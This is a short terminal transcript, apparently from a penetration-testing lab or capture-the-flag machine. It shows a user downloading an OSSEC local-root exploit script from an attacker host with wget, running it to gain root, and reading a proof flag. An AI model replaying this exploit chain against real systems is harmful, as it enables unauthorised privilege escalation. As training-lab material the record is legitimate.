 root@alpha: ~ 166x52
/etc/rc2.d/S20ossec
/etc/rc3.d/S20ossec
/etc/rc4.d/S20ossec
/etc/rc5.d/S20ossec
/etc/rc6.d/K20ossec
/home/gibson/ossec2root.py
/var/ossec-hids2.8
gibson@alpha:~$ cat ossec2root.py
cat: ossec2root.py: No such file or directory
gibson@alpha:~$ cat /home/gibson/ossec2root.py
cat: /home/gibson/ossec2root.py: No such file or directory
gibson@alpha:~$ wget http://192.168.119.165/ossec.py
--2021-01-23 14:28:33-- http://192.168.119.165/ossec.py
Connecting to 192.168.119.165:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2950 (2.9K) [text/plain]
Saving to: ‘ossec.py’
100%[======================================================================>] 2,950 --.-K/s in 0s
2021-01-23 14:28:33 (297 MB/s) - ‘ossec.py’ saved [2950/2950]
gibson@alpha:~$ chmod a+x ossec.py
gibson@alpha:~$ python ossec.py
usage of program
-c Command to run as root in quotes
gibson@alpha:~$ python ossec.py -c "su root"
==============================================
Creating /tmp/hosts.deny.300 through /tmp/hosts.deny.65536 ...
==============================================
Monitoring tmp for file change....
ssh into the system a few times with an incorrect password
Then wait for up to 10 mins
==============================================
whoami
File: /tmp/hosts.deny.4496 has just been modified
Writing exploit to this file
==============================================
ssh in again to execute the command
==============================================
End Prog.
User defined signal 1
gibson@alpha:~$
gibson@alpha:~$ whoami
gibson
gibson@alpha:~$ sudo -i
[sudo] password for gibson:
root@alpha:~# cat /root/proof.txt
97f3446c2c2fc5079f22dc38f60c8a78
root@alpha:~#
kali@kali: ~/html 166x22